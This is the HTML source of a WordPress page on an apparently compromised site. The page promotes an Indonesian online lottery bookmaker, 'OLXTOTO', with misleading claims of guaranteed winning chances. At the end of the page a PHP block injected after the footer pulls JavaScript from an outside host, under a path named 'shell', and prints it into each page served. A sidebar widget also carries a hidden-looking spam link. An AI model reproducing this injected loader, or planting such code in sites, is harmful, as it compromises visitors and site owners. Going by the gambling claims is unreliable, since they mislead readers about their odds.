/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://dswprintablecouponsnow.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://dswprintablecouponsnow.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://dswprintablecouponsnow.com/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://dswprintablecouponsnow.com/wp-content/themes/twentysixteen/genericons/genericons.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://dswprintablecouponsnow.com/wp-content/themes/twentysixteen/style.css?ver=20240402' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://dswprintablecouponsnow.com/wp-content/themes/twentysixteen/css/blocks.css?ver=20240117' media='all' />
<script src="https://dswprintablecouponsnow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://dswprintablecouponsnow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
//# sourceURL=twentysixteen-script-js-extra
</script>
<script src="https://dswprintablecouponsnow.com/wp-content/themes/twentysixteen/js/functions.js?ver=20230629" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://dswprintablecouponsnow.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dswprintablecouponsnow.com/wp-json/wp/v2/posts/165" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dswprintablecouponsnow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://dswprintablecouponsnow.com/?p=165' />
<link rel="icon" href="https://dswprintablecouponsnow.com/wp-content/uploads/2022/12/cropped-OLXTOTO-32x32.png" sizes="32x32" />
<link rel="icon" href="https://dswprintablecouponsnow.com/wp-content/uploads/2022/12/cropped-OLXTOTO-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dswprintablecouponsnow.com/wp-content/uploads/2022/12/cropped-OLXTOTO-180x180.png" />
<meta name="msapplication-TileImage" content="https://dswprintablecouponsnow.com/wp-content/uploads/2022/12/cropped-OLXTOTO-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-165 single-format-standard wp-embed-responsive wp-theme-twentysixteen">

<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">
			Skip to content		</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
					
											<p class="site-title"><a href="https://dswprintablecouponsnow.com/" rel="home">Dswprintablecouponsnow</a></p>
												<p class="site-description">Tips Jitu Memilih Agen Slot Online Terbaik</p>
									</div><!-- .site-branding -->

									<button id="menu-toggle" class="menu-toggle">Menu</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" aria-label="Primary Menu">
								<div class="menu-home-container"><ul id="menu-home" class="primary-menu"><li id="menu-item-1575" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1575"><a href="https://dswprintablecouponsnow.com/category/agen-slot/">Agen Slot</a></li>
<li id="menu-item-1576" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1576"><a href="https://dswprintablecouponsnow.com/category/agen-togel/">Agen Togel</a></li>
<li id="menu-item-1577" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1577"><a href="https://dswprintablecouponsnow.com/category/pediksi-togel/">Pediksi Togel</a></li>
<li id="menu-item-1578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1578"><a href="https://dswprintablecouponsnow.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-1579" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1579"><a href="https://dswprintablecouponsnow.com/category/roulette/">Roulette</a></li>
<li id="menu-item-1580" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1580"><a href="https://dswprintablecouponsnow.com/category/rtp-online/">Rtp Slot</a></li>
<li id="menu-item-1581" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1581"><a href="https://dswprintablecouponsnow.com/category/taruhan-pacuan-kuda/">Taruhan Pacuan Kuda</a></li>
</ul></div>							</nav><!-- .main-navigation -->
						
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main">
		
<article id="post-165" class="post-165 post type-post status-publish format-standard hentry category-agen-togel tag-olxtoto">
	<header class="entry-header">
		<h1 class="entry-title">OLXTOTO &#8211; Rujukan Bandar Togel Toto Macau Terbaik di Bone</h1>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p><strong><a href="https://dswprintablecouponsnow.com/">OLXTOTO</a></strong> &#8211; Togel macau atau toto macau jadi satu diantara dari beberapa pasaran togel yang terbanyak dicari banyak togelers sekarang. Sebagian orang bettor utamanya dari penggila judi togel berpikiran kalau pasaran togel macau ini memiliki hal menarik bersama kelebihan terunggul yang tidak ditemui awalnya di beberapa tipe pasaran lain. Sampai, toto macau jadi opsi yang banyak mulai dimainkan sebab menjajakan kemungkinan menang yang termasuk begitu besar. Namun, untuk peroleh beberapa keuntungan main togel macau, anda harus memiliki rujukan bandar togel toto macau terpilih no. 1 di Indonesia yang udah bisa terbuktikan menyiapkan service judi toto macau terhebat dan amat berkualitas yang patut dicoba beberapa togelers di tanah air.</p>
<p>Banyak opsi pasaran togel sedikit memusingkan sebagian orang bettor untuk menunjuk pasaran terpilih yang mana terbaik atau patut buat dipermainkan. Sebab secara bentukan, tiap-tiap pasaran togel betul-betul tampak sama biarpun bahwasanya ada beberapa juga banyak hal yang membandingkan masing-masingnya. Nach, adanya pasaran togel toto macau, pastinya dapat anda coba peruntungannya, lebih pasaran ini juga miliki agenda pengeluaran semakin banyak ketimbang pasaran togel lain dengan 4 kali dalam tiap-tiap satu harinya.</p>
<p>Setelah itu, kalau anda ingin coba pengalaman serta hoki saat bermain toto macau, pastinya anda langsung dapat tergabung saja di bandar togel toto macau terpercaya dan terbaik di Indonesia. Kecuali sediakan service judi togel macau terpilih serta dengan agunan kesempatan menang yang besar, bandar toto macau terpercaya serta terbaik  tampilkan dengan komplet beberapa model pasaran togel tenar serta menarik yang lain dapat juga anda pasang taruhannya dengan begitu ringan.</p>
<h2>Ciri-Ciri Spesial Bandar Togel Toto Macau Terunggul dan Dapat dipercaya</h2>
<p>Ingat toto macau atau macau pools telah menjadi salah satunya pasaran togel yang tenar dan sudah ada lama, jadi tidaklah heran bila banyak juga dari biro judi togel online yang mendatangkan pasaran togel terpilih ini. Kendati demikian, tidak semuanya bandar togel macau yang berada pada internet punyai layanan taruhan togel sama bagusnya. Karena itu, penting buat anda sebagai togelers buat masuk dengan bandar togel toto macau terpercaya dan terbaik disebabkan service judi yang disajikan sangat oke dalam berikan lebih beberapa keuntungan, keringanan dan kepuasan.</p>
<p>Disebabkan masih banyak bandar toto macau sekarang ini, memanglah tidak diingkari cari satu diantaranya yang terpercaya dan terbaik tidak simpel. Tetapi, untuk memperoleh rujukan bandar toto macau bisa dipercaya bahwasanya amat gampang jika bagaimana anda mengenali berapa banyak beberapa ciri atau kriterianya. Tentang hal tanda-tanda khusus bandar togel toto macau terpercaya serta terbaik yang sebaiknya anda ketahui salah satunya sebagai berikut:</p>
<p>• Tampilan Web Menarik<br />
Ciri-ciri pribadi dari bandar togel toto macau terpercaya serta terbaik yang pertama yakni miliki penampakan situs yang luar biasa sekali. Dengan penampakan websitenya yang sangat luar biasa itu, tentunya pula mengindikasi jika service judi togel macau yang disajikan sungguh-sungguh berkualitas serta begitu dapat memberinya sejumlah keuntungan. Selainnya ketimbang itu, broker judi toto macau yang punyai penampakan blog bagus sekali  tak kan membikin ragu-ragu beberapa togelers untuk tergabung didalamnya.</p>
<p>• Memiliki Banyak Anggota<br />
Perihal yang membandingkan bandar togel toto macau terpercaya serta terbaik yang tidak yaitu dari jumlahnya pesertanya. Sedikit jumlah peserta yang masuk pada bandar toto macau itu dapat ditegaskan service judi togel kurang demikian mengesankan atau bermutu. Akan tetapi, berlainan perihal dengan bandar togel macau bisa dipercaya, di mana udah memiliki jumlah peserta lantaran udah dirasa sendiri semacam apa untung dan menariknya tergabung dengan bandar toto macau itu serta sering pun bikin beberapa bettor lain pengin tergabung.</p>
<p>• Mendukung Pelayanan 24 Jam<br />
Mendapatkan bandar togel toto macau terpercaya dan terbaik tentu saja amat gampang dengan meyakinkan melalui pelayanan yang disiapkannya. Lantaran tak seperti bandar togel umumnya, bandar toto macau terpercaya dan terbaik terus memberi dukungan service 24 jam non-stop. Pastinya, dengan support-nya pelayanan 24 jam itu jadi keuntungan tertentu bagi para peserta didalamnya lantaran selalu bisa membuka serta nikmati pelayanan judi togel toto macau kapan saja dengan bebas dan ringan.</p>
<p>• Mempunyai Lisensi Sah<br />
Tanda-tanda spesial seterusnya dari bandar togel toto macau terpercaya serta terbaik ialah udah memiliki suatu lisensi sah. Bandar togel macau yang ditambahkan atau ditunjang dengan lisensi sah bisa dibuktikan udah punya ijin bekerja yang berarti service judi togel yang disajikan udah bisa terbuktikan aman maka dari itu akan tidak membikin kuatir siapa-siapa saja beberapa togelers.</p>
<p>• Support Seluruhnya Type Pembayaran<br />
Bandar togel toto macau terpercaya serta terbaik terus memberi keluasaan pesertanya untuk nikmati taruhan judi togel macau, bahkan memberi service deposit terpilih dengan sejumlah tipe pembayaran . Maka, jika bagaimana anda ingin taruhan dan pasang togel toto macau, karena itu anda dapat deposit melalui model pembayaran apa saja yang antara lain terbagi dalam pembayaran rekening bank, juga, e-wallet juga qris.</p>
<h2>Macam-macam Permainan Togel Menarik Bandar Togel Toto Macau Sah di Indonesia</h2>
<p>Sebagian besar pencinta judi togel sudah tentu tahu benar kalau dalam tiap-tiap pasaran togel terus terhidang banyak beberapa jenis permainan togel yang diantaranya butuh diputuskan sebelumnya taruhan bisa jalan. Perihal demikian pula bukan pengecualian untuk pasaran togel macau yang pun sediakan banyak macam-macam permainan togel buat dapat anda coba permainkan. Nach, di bandar togel toto macau sah di Indonesia, anda dapat peroleh seberapa banyak opsi beberapa jenis permainan togel atraktif yang antara lain mencakup:</p>
<p>• 2D, 3D, 4D Macau<br />
Type permainan togel yang memikat serta sangat juga terkenal dari bandar togel toto macau sah di Indonesia yakni 2D, 3D serta 4D macau. Permainan togel macam ini benar-benar gampang lantaran anda cuman perlu memasangkan nomor sesuai macam taruhannya. Semisalnya, jikamana anda menunjuk pasang taruhan toto macau pada 3D, jadi anda mesti mengira 3 nomor keluaran dengan tepat serta presisi untuk dapat menang.</p>
<p>• Tusuk Bebas<br />
Kalau cari perjudian togel yang paling gampang dari pasaran toto macau, jadi anda bisa mencoba permainan togel tipe tusuk bebas. Lantaran, di dalam permainan togel tusuk macau atau tusuk macau ini, anda hanya disarankan memasangkan 1 nomor saja secara bebas atau tanpa tentukan juga model status angkanya maka dari itu tidaklah heran bila kesempatan menang togel tusuk bebas ini begitu besar.</p>
<p>• Tusuk Tepat<br />
Tusuk tepat atau tusuk tepat persis seperti permainan togel tusuk bebas yang mewajibkan bettor menduga 1 angka keluaran saja. Namun, bedanya dengan tusuk bebas, di taruhan togel tusuk tepat ini anda pun harus mengira status macam angkanya apa itu As, Kop, Kepala maupun ekor secara pas. Meskipun kesempatan kemenangannya lebih kecil dari tusuk bebas, akan tetapi bayaran kemenangan yang diberi bila sukses menang di taruhan togel tusuk tepat ini yang pasti makin besar.</p>
<p>• Tusuk Bebas 2D<br />
Jika bagaimana anda mengetahui dengan permainan togel tusuk bebas 1 angka, karenanya anda juga mestinya tidak sukar untuk mainkan togel tusuk bebas 2D. Tapi, permainan togel tusuk bebas 2D ini sesuai namanya, di mana anda cuman perlu menerka saja 2 nomor keluaran dengan cara tepat secara bebas dan tiada terlilit oleh yang bernama status angka.<br />
• Shio<br />
Permainan togel shio ini biasa dimainkan beberapa togelers yang professional karena sangatlah sukar tapi menarik dengan memberi pembayaran kemenangan yang besar sekali. Masalahnya dalam togel shio ini, pemain harus menduga angka keluaran togel macau menurut macam shio atau kumpulan angka shio. Karena cukup susah dengan mensyaratkan banyak hitungan yang masak, jadi anda yang ingin main togel shio ini harus miliki kiat terpilih sangat tepat.</p>
<h2><img fetchpriority="high" decoding="async" class="aligncenter wp-image-20 size-full" src="https://dswprintablecouponsnow.com/wp-content/uploads/2022/12/OLXTOGEL.jpg" alt="OLXTOGEL" width="840" height="482" srcset="https://dswprintablecouponsnow.com/wp-content/uploads/2022/12/OLXTOGEL.jpg 840w, https://dswprintablecouponsnow.com/wp-content/uploads/2022/12/OLXTOGEL-300x172.jpg 300w, https://dswprintablecouponsnow.com/wp-content/uploads/2022/12/OLXTOGEL-768x441.jpg 768w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 1362px) 62vw, 840px" /></h2>
<h2>Live Result Macau Paling cepat Hari Ini Bandar Togel Toto Macau Paling dipercaya</h2>
<p>Bermain judi toto macau pasti tidak komplet kalau tidak mengerti keluaran hasil awal kalinya. Oleh lantaran tersebut, bandar togel toto macau dapat dipercaya terus memberinya data keluaran hasil togel paling cepat dan terkomplet lewat live draw macau yang dapat dituruti tiap anggota dalam sehari-harinya. Sebab untuk bandar toto macau bisa dipercaya, cuma menyiapkan pelayanan pasang taruhan saja tidak cukup buat memberinya kepuasan anggotanya. Namun, oleh karena ada info result keluaran toto macau tiap-tiap penjudi dapat mendapati angka terbaik dan membuat data macau jadi panutan di saat main togel untuk mempertingkat kesempatan kemenangan jadi lebih semakin besar.<br />
Data keluaran togel macau berdasar pada live result macau yang didatangkan oleh bandar togel toto macau bisa dipercaya pastilah telah absah dan resmi. Maka, data macau yang diberi dapat anda gunakan untuk cari dan mendapatkan angka terhebat paling sesuai maka dari itu nanti bisa anda olah jadi lagi rumus prakiraan angka yang tepat. Adapun beberapa faedah dari terdapatnya live result macau paling cepat ini hari yang disajikan bandar togel toto macau dapat dipercaya salah satunya sebagai berikut, misalnya:</p>
<p>1. Memudahkan anggota mengenal tiap angka pasaran macau yang udah keluar perode awal kalinya.</p>
<p>2. Memberikan angka-angka yang pantas untuk memudahkan anggota membuat atau mengolah rumus.</p>
<p>3. Mencari tahu skema formasi nomor keluaran macau dengan bagus.</p>
<p>4. Meningkatkan kesempatan menang bermain toto macau bertambah besar.</p>
<p>Selainnya beberapa fungsi di atas, pastinya ada banyak juga faedah yang lain dapat anda alami sendiri adanya live draw macau yang disiapkan bandar togel toto macau paling dipercaya. Akan tetapi yang benar, oleh karena ada live result macau ini harusnya tidak susah membikin anda meraih kemenangan lebih gampang lantaran dapat mengenali beberapa angka keluaran macau dari kurun waktu sebelumnya.</p>
<h2>Metode Daftar dan Masuk di Bandar Togel Toto Macau Paling dipercaya dengan Gampang</h2>
<p>Sebelumnya bisa tergabung jadi anggota dan dapat nikmati pelayanan togel di bandar toto macau dapat dipercaya, karenanya hal yang pertamanya perlu dijalankan tiap pemain yakni mendaftarkan account judinya terlebih dulu. Daftar lewat bandar togel toto macau bisa dipercaya tidak sukar, terpenting lantaran pelayanan daftar toto macau yang disajikan bandar dapat dipercaya selalu terjaga membantu lantaran terdapatnya juga pelayanan 24 jam.</p>
<p>Kendati sudah terbukti mempermudah, anda yang baru pertamanya kali mencoba jelas perlu ketahui dahulu seperti apakah tips trik daftarnya. Tetapi, satu soal yang pastilah pasti apabila anda masuk lewat bandar togel macau bisa dipercaya, daftar judi togel dijamin gratis dan dapat menanggung proses yang cepat sekali. Untuk cara-cara simpel daftar serta tergabung di bandar togel toto macau dapat dipercaya salah satunya sebagaimana berikut ini, salah satunya:<br />
• Silahkan masuk terlebih dahulu di halaman sah situs bandar togel toto macau dapat dipercaya.<br />
• Lakukan registrasi account togel lewat dengan pilih daftar serta isi komplet formulir registrasi dengan sejumlah pola data diri yang disuruh atau dibutuhkan.<br />
• Konfirmasi register anda.<br />
• Setelah mendapati account, berarti register account telah sukses dan anda terhimpun jadi peserta sah bandar togel toto macau.<br />
• Untuk menempatkan taruhan togel toto macau, melakukan transaksi bisnis deposit lebih dulu.<br />
• Pilih type permainan togel macau buat anda pasang serta permainkan.</p>
<h2>Rasakan Bermacam Keuntungan Taruhan di Bandar Togel Toto Macau Paling dipercaya</h2>
<p>Bila membahas mengenai keuntungan, sudah memang bisa ditegaskan jika tergabung serta taruhan di bandar togel toto macau paling dipercaya dapat membikin siapa-siapa saja togelers gampang mendapat dan nikmati beberapa keuntungan. Argumen itu yang bikin bandar toto macau bisa dipercaya banyak dicari banyak penjudi togel lantaran service judinya dapat berikan apa yang tak dapat diperoleh di bandar taruhan judi toto macau lain. Berikut beberapa jenis keuntungan yang dapat anda rasakan bila taruhan di bandar togel toto macau bisa dipercaya antara lain:</p>
<p>• Pilihan Permainan Togel yang Komplet<br />
Keuntungan pertama kali yang dapat anda rasakan jika taruhan togel lewat bandar togel toto macau dapat dipercaya tentu yakni banyak opsi permainan togel yang komplet. Sama hal yang kami bahas awalnya, dalam pasaran toto macau terhidang banyak beberapa jenis permainan togel atraktif sekali dan semua bisa anda coba lewat bandar toto macau dapat dipercaya. Melalui hidangan permainan togel yang lebih komplet, bukan tak mungkin anda juga jadi peserta di bandar toto macau dapat dipercaya tambah lebih mudah mendapati dan rasakan kepuasannya.</p>
<p>• Akses Taruhan Judi Togel Mempermudah dengan Service 24 Jam<br />
Tersedianya pelayanan 24 jam yang disajikan pasti pula menjadi satu diantara kentungan yang luar biasa sekali buat anda yang main di bandar togel toto macau dapat dipercaya. Lantaran degan memakai pelayanan 24 jam non-stop yang dikasihkan, anda dapat mainkan taruhan judi togel macau kapan pun tiada butuh risau ada batas waktu main seperti di sebagian bandar judi togel macau yang masih belum disokong atau ditambahkan dengan service 24 jam.</p>
<p>• Promo Bonus Tumpah ruah<br />
Mujurnya seandainya anda taruhan togel di bandar togel toto macau dapat dipercaya ialah akan tetap banyak promosi bonus banyak dan menarik dapat anda raih dalam tiap harinya. Bandar toto macau memberi banyak promosi bonus buat anggotanya supaya dapat menambahkan kepuasan main judi togel tanpa mengharapkan peroleh keuntungan hanya semata-mata dari menang saja.</p>
<p>• Jaminan Kesempatan Menang Paling besar<br />
Keuntungan lainnya di mana bisa juga anda cicipi apabila mana bermain di bandar togel toto macau bisa dipercaya merupakan agunan kemungkinan menang paling besar. Bagaimana tidak, buat dapat jamin anggotanya gampang raih kemenangan, bandar toto macau dapat dipercaya terus memberinya ramalan togel macau yang paling presisi. Sementara, metode lain yang didatangkan bandar toto macau paling dipercaya untuk membuat lebih mudah member-nya mencetak kemenangan ialah dengan mengangkat server judi togel terunggul serta sangatlah teruji yang menanggung taruhan togel sangatlah fair.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/854c79b8c28311ad96999b1a96e05967636fc0e2c75d9c291885a26119158f20?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/854c79b8c28311ad96999b1a96e05967636fc0e2c75d9c291885a26119158f20?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Author </span> <a class="url fn n" href="https://dswprintablecouponsnow.com/author/admin/">admin</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://dswprintablecouponsnow.com/olxtoto-rujukan-bandar-togel-toto-macau-terbaik-di-bone/" rel="bookmark"><time class="entry-date published updated" datetime="2022-12-29T11:29:16+07:00">December 29, 2022</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://dswprintablecouponsnow.com/category/agen-togel/" rel="category tag">Agen Togel</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://dswprintablecouponsnow.com/tag/olxtoto/" rel="tag">olxtoto</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-165 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://dswprintablecouponsnow.com/olxtoto-referensi-bandar-togel-toto-macau-terpilih-di-blanakan/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">OLXTOTO &#8211; Referensi Bandar Togel Toto Macau Terpilih di Blanakan</span></a></div><div class="nav-next"><a href="https://dswprintablecouponsnow.com/olxtoto-referensi-bandar-togel-toto-macau-terbaik-di-bulawa/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">OLXTOTO &#8211; Referensi Bandar Togel Toto Macau Terbaik di Bulawa</span></a></div></div>
	</nav>
	</main><!-- .site-main -->

	
</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://dswprintablecouponsnow.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="custom_html-2" class="widget_text widget widget_custom_html"><h2 class="widget-title">Situs Togel Terpercaya</h2><div class="textwidget custom-html-widget"></div></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://dswprintablecouponsnow.com/bandar-taruhan-pacuan-kuda-terbaik-untuk-pemula-dan-profesional/">Bandar Taruhan Pacuan Kuda Terbaik untuk Pemula dan Profesional: Panduan Lengkap dan Strategi Teruji</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://dswprintablecouponsnow.com/bandar-judi-pacuan-kuda-online-resmi-dengan-sistem-aman-dan-fair-play/">Bandar Judi Pacuan Kuda Online Resmi dengan Sistem Aman dan Fair Play untuk Pengalaman Terpercaya</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://dswprintablecouponsnow.com/bandar-judi-taruhan-pacuan-kuda-terpercaya-dengan-odds-tinggi-dan-pembayaran-cepat/">Bandar Judi Taruhan Pacuan Kuda Terpercaya dengan Odds Tinggi dan Pembayaran Cepat: Panduan Lengkap untuk Pemain</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://dswprintablecouponsnow.com/bandar-judi-pacuan-kuda-internasional-dengan-pasaran-lengkap-dan-live-betting/">Bandar Judi Pacuan Kuda Internasional dengan Pasaran Lengkap dan Live Betting: Panduan Terpercaya untuk Petaruh</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://dswprintablecouponsnow.com/bandar-judi-pacuan-kuda-terpopuler-dengan-bonus-besar-dan-diskon-menarik/">Bandar Judi Pacuan Kuda Terpopuler dengan Bonus Besar dan Diskon Menarik untuk Penggemar Judi</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></section><section id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer">
							<nav class="main-navigation" aria-label="Footer Primary Menu">
					<div class="menu-home-container"><ul id="menu-home-1" class="primary-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1575"><a href="https://dswprintablecouponsnow.com/category/agen-slot/">Agen Slot</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1576"><a href="https://dswprintablecouponsnow.com/category/agen-togel/">Agen Togel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1577"><a href="https://dswprintablecouponsnow.com/category/pediksi-togel/">Pediksi Togel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1578"><a href="https://dswprintablecouponsnow.com/category/poker-online/">Poker Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1579"><a href="https://dswprintablecouponsnow.com/category/roulette/">Roulette</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1580"><a href="https://dswprintablecouponsnow.com/category/rtp-online/">Rtp Slot</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1581"><a href="https://dswprintablecouponsnow.com/category/taruhan-pacuan-kuda/">Taruhan Pacuan Kuda</a></li>
</ul></div>				</nav><!-- .main-navigation -->
			
			
			<div class="site-info">
								
				<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentysixteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script id="wp-emoji-settings" type="application/json">
